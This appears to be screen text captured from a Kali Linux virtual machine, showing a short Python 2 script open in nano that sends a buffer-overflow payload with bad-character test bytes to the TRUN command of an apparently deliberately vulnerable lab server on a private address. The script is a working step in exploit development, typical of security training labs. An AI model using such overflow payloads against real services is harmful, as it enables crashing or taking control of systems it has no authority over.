 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:34 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 4.3 vs-badchars2
#!/usr/bin/python
import socket
server = '192.168.80.133'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
testchars = ''
for i in range(1, 256):
        testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.